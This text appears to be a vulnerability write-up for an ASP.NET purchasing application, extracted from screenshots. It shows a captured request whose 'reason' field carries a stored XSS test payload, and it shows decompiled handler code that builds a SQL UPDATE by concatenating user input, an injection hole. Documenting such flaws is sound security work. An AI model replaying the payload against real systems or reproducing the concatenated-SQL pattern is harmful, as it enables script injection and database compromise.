 Out_Store_Handler.aspx
Host: 192.168.110.129
Origin: http://192.168.110.129
Referer: http://192.168.110.129/purchase/ck_new.aspx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.349
X-Requested-With: XMLHttpRequest
▼ Form Data view source view URL encoded
obj1: {"appuid":"1","uid":"1","ctl00$ContentPlaceHolder1$appusername":"admin12","ctl00$ContentPlaceHold
t":"人事部","ctl00$ContentPlaceHolder1$reason":"\r\n<script>alert('XSS')</script>"}
obj2: [{"sid":"$$$","cat1id":"1","cat1name":"1 文具事务用品","cat2id":"7","cat2name":"1.1 文件档案管理类",
e":"10.00","intro":"","subtotal":"10.00"}]
obj3: {"avtor_url":""}
2 requests | 13.8 KB transferred
24 string getUserName = UserHelper.GetUserName;
25 string text = "";
26 string text2 = "";
27 string input = (base.Request.Form["obj1"] ?? "").Replace("ctl00$ContentPlaceHolder1$", "");
28 string text3 = base.Request.Form["obj2"];
29 string input2 = base.Request.Form["obj3"];
30 JavaScriptSerializer javaScriptSerializer = new JavaScriptSerializer();
31 purchase_session_list purchase_session_list = javaScriptSerializer.Deserialize(input,
typeof(purchase_session_list)) as purchase_session_list;
32 ConnectionString connectionString = new ConnectionString(Helper.GetCon());
33 connectionString.purchase_session_lists.InsertOnSubmit(purchase_session_list);
34 connectionString.SubmitChanges();
35 int id = purchase_session_list.id;
36 text3 = text3.Replace("$$$", id.ToString());
37 javaScriptSerializer = new JavaScriptSerializer();
38 List<purchase_sessiondetail> list = new List<purchase_sessiondetail>();
39 list = (javaScriptSerializer.Deserialize(text3, typeof(List<purchase_sessiondetail>)) as
List<purchase_sessiondetail>);
40 DateTime now = DateTime.Now;
41 foreach (purchase_sessiondetail purchase_sessiondetail in list)
42 {
43 purchase_sessiondetail.createdate = new DateTime?(now);
44 text = text + purchase_sessiondetail.product_name + "; ";
45 if (purchase_sessiondetail.spec != "")
46 {
47 text2 = text2 + purchase_sessiondetail.spec + ";";
48 }
49 connectionString.purchase_sessiondetails.InsertOnSubmit(purchase_sessiondetail);
50 }
51 connectionString.SubmitChanges();
52 javaScriptSerializer = new JavaScriptSerializer();
53 Attachment attachment = javaScriptSerializer.Deserialize(input2, typeof(Attachment)) as
Attachment;
54 string text4 = "";
55 object obj = text4;
56 text4 = string.Concat(new object[]
57 {
58 obj,
59 " update purchase_session_lists set   attachment='",
60 attachment.avtor_url,
61 "',  createdate=getdate(), product='",
62 text,
63 "', specs='",
64 text2,
65 "' where id=",
66 id
67 });
68 Instance.ExeNonquery(text4);
69 base.Response.Write(id);
70 }
71 catch (Exception ex)
72 {
73 base.Response.Write(ex.Message);
74 }
75 }
76 }
77 }
78 }